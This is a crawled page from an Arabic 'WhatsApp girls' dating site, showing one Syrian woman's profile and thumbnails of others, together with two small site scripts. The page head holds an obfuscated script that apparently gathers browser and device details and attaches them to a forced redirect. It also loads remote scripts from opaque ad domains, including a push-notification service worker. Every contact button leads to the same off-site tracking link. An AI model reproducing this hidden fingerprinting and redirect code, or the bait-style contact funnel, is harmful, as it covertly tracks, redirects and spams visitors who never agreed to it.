

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabchatfriends.com/profile/girl-2wqbs7vk7zs4oc.html
body_size: 5064
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>دردشة مع كوثر من السلطانيه  - سورياعلى الواتساب</title>
<meta name="og:title" content="دردشة مع كوثر من السلطانيه  - سورياعلى الواتساب">
<meta property="og:image" content="https://arabchatfriends.com/uploads/2wqbs7vk7zs4oc/1.jpg">
<meta property="og:url" content="https://arabchatfriends.com/profile/girl-2wqbs7vk7zs4oc.html">
<meta property="og:site_name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta property="og:type" content="website">
<meta name="description" content="انا كوثر من السلطانيه -سوريا أرغب في الدردشة مع رجال بالغين على الواتساب و أبحث عن الحب مع رجل 24 سنة من السلطانيه  ويفضل ان تكون فيه الصفات التالية مفتول العضلات, سريع الإندماج, يعتني بمن يحب, عَطُوف">
<meta property="description" content="انا كوثر من السلطانيه -سوريا أرغب في الدردشة مع رجال بالغين على الواتساب و أبحث عن الحب مع رجل 24 سنة من السلطانيه  ويفضل ان تكون فيه الصفات التالية مفتول العضلات, سريع الإندماج, يعتني بمن يحب, عَطُوف">
<meta itemprop="description" content="انا كوثر من السلطانيه -سوريا أرغب في الدردشة مع رجال بالغين على الواتساب و أبحث عن الحب مع رجل 24 سنة من السلطانيه  ويفضل ان تكون فيه الصفات التالية مفتول العضلات, سريع الإندماج, يعتني بمن يحب, عَطُوف">
<meta itemprop="name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta itemprop="image" content="https://arabchatfriends.com/uploads/2wqbs7vk7zs4oc/1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="دردشة مع كوثر من السلطانيه  - سورياعلى الواتساب">
<meta name="twitter:description" content="انا كوثر من السلطانيه -سوريا أرغب في الدردشة مع رجال بالغين على الواتساب و أبحث عن الحب مع رجل 24 سنة من السلطانيه  ويفضل ان تكون فيه الصفات التالية مفتول العضلات, سريع الإندماج, يعتني بمن يحب, عَطُوف">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://arabchatfriends.com/uploads/2wqbs7vk7zs4oc/1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://arabchatfriends.com/profile/girl-2wqbs7vk7zs4oc.html" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- Google Tag Manager -->
<script type="cf37675bfc207671d9e605cd-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZLMGZ2');</script>
<!-- End Google Tag Manager -->
<script type="cf37675bfc207671d9e605cd-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="cf37675bfc207671d9e605cd-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<!-- INIT --><!-- START -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" type="image/png" href="https://arabchatfriends.com/assets/imgs/favicon.png" />
<!--link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/bootstrap.min.css"-->
<!--link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.css" /-->
<link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/minified.css" />
</head>
<body>
<!-- HEADER --><!-- START -->
<div class="col-12 headerBg">
<div class="container text-light">
<div class="header navbar navbar-expand-lg">
<div class="navbarRight">
<a class="navbar-brand logo" href="https://arabchatfriends.com/"><img src="https://arabchatfriends.com/assets/imgs/logo.png" alt="أرقام بنات واتساب بنات عربيات للتعارف" title="أرقام بنات واتساب بنات عربيات للتعارف" /></a>
</div>
<div class="navbarLeft">
<a class="inscription" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنشاء حساب لدينا</a>
<a class="login" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- START -->
<!-- CATEGORY_GIRLS --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 padding-0 text-center text-light text-center">
<!-- PROFILE_GIRL --><!-- START -->
<div class="col-xl-12 contentBox text-dark padding-0 border-0 profileGirl" style="min-height:328px;">
<div class="profileHeading col-xl-12 clear" style="background:url('https://arabchatfriends.com/uploads/2wqbs7vk7zs4oc/1.jpg')no-repeat"></div>
<div class="col-xl-12 profileData padding-0">
<img class="profilePic" src="https://arabchatfriends.com/uploads/2wqbs7vk7zs4oc/1.jpg" alt="دردشة مع كوثر من السلطانيه " title="دردشة مع كوثر من السلطانيه " />
<h1 class="mt-4 mb-0 py-3 text-light text-uppercase text-bold headLine">دردشة مع كوثر من السلطانيه </h1>
</div>
</div>
<div class="col-xl-12 contentBox text-dark padding-0">
<div class="galleryPics col-xl-12 padding-0">
<img src="https://arabchatfriends.com/uploads/2wqbs7vk7zs4oc/1.jpg" class="img-responsive" alt="دردشة مع كوثر من السلطانيه " title="دردشة مع كوثر من السلطانيه " />
<img src="https://arabchatfriends.com/uploads/2wqbs7vk7zs4oc/2.jpg" class="img-responsive" alt="دردشة مع كوثر من السلطانيه " title="دردشة مع كوثر من السلطانيه " />
</div>
                <div style="clear"></div>
<div class="girlInfos my-2" style="height:auto">
<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 float-right text-right">
<ul class="px-3">
<li><strong>الإسم:</strong>  كوثر</li>
<li><strong>مكان الإقامة :</strong><a href="https://arabchatfriends.com/dating/girls/syria/السلطانيه/">السلطانيه</a>، <a href="https://arabchatfriends.com/dating/girls/syria/">سوريا</a></li>
<li><strong>العمر:</strong> 22 سنة</li>
<li><strong>الحالة:</strong> عازبة</li>
</ul>
</div>
<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 float-left borderRight text-right">
<ul class="px-3">
<li><strong>اللغات:</strong> العربية</li>
<li><strong>أرغب في:</strong> الحب</li>
<li><strong>أبحث عن رجال:</strong> +24 سنة</li>
</ul>
<p class="px-3">
<strong class="interests">مواصفات الرجل الذي أريده :</strong>  <br />
<span class="interestTag">مفتول العضلات</span>
<span class="interestTag">سريع الإندماج</span>
<span class="interestTag">يعتني بمن يحب</span>
<span class="interestTag">عَطُوف</span>
</p>
</div>
</div>
<div class="clear"></div>
<div class="callToActionBtns">
        <a href="https://super.110008.xyz/s/?k=6483591bcaeff" class="btn text-light btn-lg col-xl-3 border-0" style="background:#469049;">راسلني عبر الواتساب <img src="https://arabchatfriends.com/assets/imgs/whatsappIcon.png" alt="راسلني عبر الواتساب" title="راسلني عبر الواتساب" /></a><a href="https://super.110008.xyz/s/?k=6483591bcaeff" class="btn text-light btn-lg col-xl-3 border-0" style="background:#4267b2;">راسلني عبر فيسبوك <img src="https://arabchatfriends.com/assets/imgs/fbIcon.png" alt="راسلني عبر فيسبوك" title="راسلني عبر فيسبوك" /></a></div>
</div>
<!-- PROFILE_GIRL --><!-- END -->
</div>
</div>
<!-- CATEGORY_GIRLS --><!-- END -->
<!-- GIRLS --><!-- START -->
<div class="col-xl-12 p-0">
<div class="container mt-3 py-3 text-center text-light text-center">
<div class="container">
<div class="row" id="girlsContainer">
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-a32gdkj3dxs8.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/a32gdkj3dxs8/1.jpg" alt="أسماء - بسابا " title="أسماء - بسابا " /></a>
<a href="https://arabchatfriends.com/profile/girl-a32gdkj3dxs8.html" class="py-3 display-block text-bold">أسماء - بسابا </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4r38b8da7ke8ks.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4r38b8da7ke8ks/1.jpg" alt="بتول - دمشق" title="بتول - دمشق" /></a>
<a href="https://arabchatfriends.com/profile/girl-4r38b8da7ke8ks.html" class="py-3 display-block text-bold">بتول - دمشق</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-38q56dq18nc4ks.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/38q56dq18nc4ks/1.jpg" alt="ريحانة - المعمرية " title="ريحانة - المعمرية " /></a>
<a href="https://arabchatfriends.com/profile/girl-38q56dq18nc4ks.html" class="py-3 display-block text-bold">ريحانة - المعمرية </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-49vuh3p5y0ysww.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/49vuh3p5y0ysww/1.jpg" alt="جنات - دمشق" title="جنات - دمشق" /></a>
<a href="https://arabchatfriends.com/profile/girl-49vuh3p5y0ysww.html" class="py-3 display-block text-bold">جنات - دمشق</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4224vhno4nqck4.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4224vhno4nqck4/1.jpg" alt="هنودة - بقسميا " title="هنودة - بقسميا " /></a>
<a href="https://arabchatfriends.com/profile/girl-4224vhno4nqck4.html" class="py-3 display-block text-bold">هنودة - بقسميا </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-2dar7rxu4874s8.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/2dar7rxu4874s8/1.jpg" alt="لينة - دمشق" title="لينة - دمشق" /></a>
<a href="https://arabchatfriends.com/profile/girl-2dar7rxu4874s8.html" class="py-3 display-block text-bold">لينة - دمشق</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-2bg9471iyls0ok.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/2bg9471iyls0ok/1.jpg" alt="مجدة - بزيزا " title="مجدة - بزيزا " /></a>
<a href="https://arabchatfriends.com/profile/girl-2bg9471iyls0ok.html" class="py-3 display-block text-bold">مجدة - بزيزا </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-39aymmom922ook.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/39aymmom922ook/1.jpg" alt="آية - المنية " title="آية - المنية " /></a>
<a href="https://arabchatfriends.com/profile/girl-39aymmom922ook.html" class="py-3 display-block text-bold">آية - المنية </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-2wkt3axm5i0ws8.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/2wkt3axm5i0ws8/1.jpg" alt="ثورية - بيت مري " title="ثورية - بيت مري " /></a>
<a href="https://arabchatfriends.com/profile/girl-2wkt3axm5i0ws8.html" class="py-3 display-block text-bold">ثورية - بيت مري </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-16h4keji48rkck.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/16h4keji48rkck/1.jpg" alt="هديل - العبدة " title="هديل - العبدة " /></a>
<a href="https://arabchatfriends.com/profile/girl-16h4keji48rkck.html" class="py-3 display-block text-bold">هديل - العبدة </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-2zdvh2m90eec48.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/2zdvh2m90eec48/1.jpg" alt="فاطمة - المحمودية " title="فاطمة - المحمودية " /></a>
<a href="https://arabchatfriends.com/profile/girl-2zdvh2m90eec48.html" class="py-3 display-block text-bold">فاطمة - المحمودية </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-wan7xz471z4ww.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/wan7xz471z4ww/1.jpg" alt="دنيا - دمشق" title="دنيا - دمشق" /></a>
<a href="https://arabchatfriends.com/profile/girl-wan7xz471z4ww.html" class="py-3 display-block text-bold">دنيا - دمشق</a>
</div>
</div>
</div>
</div>
<!-- LOAD_MORE_BTN --><!-- START -->
<button class="loadMore btn btn-primary btn-lg my-2 mt-4">عرض المزيد</button>
<!-- LOAD_MORE_BTN --><!-- END -->
</div>
</div>
<!-- GIRLS --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer col-12 my-3">
<div class="container contentBox text-dark text-right" style="padding:17px 5px 0 15px!important">
<ul class="float-right col-12 col-lg-6 text-center text-lg-right p-0">
<li><a href="https://arabchatfriends.com/about_us.html">من نحن</a></li>
<li><a href="https://arabchatfriends.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li><a href="https://arabchatfriends.com/terms.html">شروط الخدمة</a></li>
<li><a href="https://arabchatfriends.com/contact_us.html">للإتصال بنا</a></li>
</ul>
<a class="d-block float-left col-12 col-lg-3 text-center text-lg-left p-3 p-lg-0" href="https://arabchatfriends.com/">أرقام بنات واتساب بنات عربيات للتعارف 2025&copy;</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZLMGZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Using This Function We Will Show An Alert To The User&Display Gallery Pics Inside Poop Up -->
<script type="cf37675bfc207671d9e605cd-text/javascript">
var body = document.getElementsByTagName("body")[0];
var imgSrc, gallerySingleImg;
document.onkeydown = function(evt) {
evt = evt || window.event;
if (evt.keyCode == 27) {
removeAlert();
}
};
function removeAlert(){
if(document.getElementsByClassName("poopupAlert").length > 0){
body.setAttribute("style", "");
document.getElementsByClassName("poopupAlert")[0].outerHTML = "";
}
}
function showAlert(component = null){
body.style.overflow = "hidden";
if(component == null){
body.innerHTML += poopupComponent;
}else{
body.innerHTML += component;
}
}
var poopupComponent = '<div class="poopupAlert">' + '<span class="alertShadow" onclick="removeAlert()"></span>' + '<div class="alertBox"><span onclick="removeAlert()" class="removeBtn"></span>' +
'<p class="pt-3">يتعذر عليك إرسال أي رسالة لهذا البروفيل المرجو القيام بتسجيل الدخول أولا</p>' + 
' <a href="https://arabchatfriends.com/login.html" class="btn btn-success btn-lg my-2 mt-4">تسجيل الدخول</a> </div> </div>';
galleryPicsOnclick = setInterval(function(){
var galleryPics = document.getElementsByClassName("galleryPics")[0].getElementsByTagName("img");
var profilePic = document.getElementsByClassName("profilePic")[0];
profilePic.onclick = function(){
gallerySingleImg = this.src;
galleryPicsComponent = 
'<div class="poopupAlert">'
+'<span class="alertShadow" onclick="removeAlert()"></span>' 
+ '<div class="alertBox">'
+ '<span onclick="removeAlert()" class="removeBtn"></span>' 
+ '<img src="' + gallerySingleImg + '" />'  
+ '</div>'
'</div>';
showAlert(galleryPicsComponent);
}
for (var i = 0; i < galleryPics.length; i++){
galleryPics[i].onclick = function(){
gallerySingleImg = this.src;
galleryPicsComponent = 
'<div class="poopupAlert">'
+'<span class="alertShadow" onclick="removeAlert()"></span>' 
+ '<div class="alertBox">'
+ '<span onclick="removeAlert()" class="removeBtn"></span>' 
+ '<img src="' + gallerySingleImg + '" />'  
+ '</div>'
'</div>';
showAlert(galleryPicsComponent);
}
}
}, 1);
</script>
<!-- Using This Function The Online We Hide The Span Icon Each 500MS-->
<script type="cf37675bfc207671d9e605cd-text/javascript" src="https://arabchatfriends.com/assets/js/onlineEffect.js"></script>
<!-- Using This Function We Will Do Load More Option -->
<script type="cf37675bfc207671d9e605cd-text/javascript">var response; var websiteURI = "https://arabchatfriends.com"; var girlsContainer = document.getElementById("girlsContainer");var loadMoreBtn = document.getElementsByClassName("loadMore")[0]; let loadMoreBtnContent = loadMoreBtn.innerHTML; loadMoreBtn.addEventListener("click",function(){loadMore('https://arabchatfriends.com/JSON/?country=syria');});</script>
<script type="cf37675bfc207671d9e605cd-text/javascript" src="https://arabchatfriends.com/assets/js/loadMore.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf37675bfc207671d9e605cd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db673a40af5b467eaad8798e83e52197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://arabchatfriends.com/assets/js/onlineEffect.js
body_size: -244
content:
var opacity = 1;
var onlines = document.getElementsByClassName("online");
var maxOnlines = onlines.length - 1;
function showHideFunction(){
	if(onlines){
		for(var i = 0; i < onlines.length; i++){
			if(opacity == 1){	
				onlines[i].style.opacity = 0;
			}else{
				onlines[i].style.opacity = 1;
			}	
			if(i == maxOnlines){
				if(opacity == 1){
				opacity = 0;	
				}else{
				opacity = 1;	
				}
			}
		}	
	}
}
var showHide = setInterval(function(){
showHideFunction();
}, 500);

--- FILE ---
content_type: text/javascript
request_url: https://arabchatfriends.com/assets/js/loadMore.js
body_size: -108
content:
function loadMore(URL){
	loadMoreBtn.innerHTML = '<img src="' + websiteURI + '/assets/imgs/loading.gif" />';
	var xhttp = new XMLHttpRequest();
	xhttp.open('GET', URL);
	xhttp.onreadystatechange = function(){
		if(this.readyState == 4 && this.status == 200){
			response = JSON.parse(this.responseText);
			setTimeout(function(){
				if(response.length > 0){
				girlsContainer.innerHTML += response;
				loadMoreBtn.innerHTML = loadMoreBtnContent;	
				}else{
				loadMoreBtn.remove();	
				}					
			}, 1000);	
		}
	}
	xhttp.send();
}
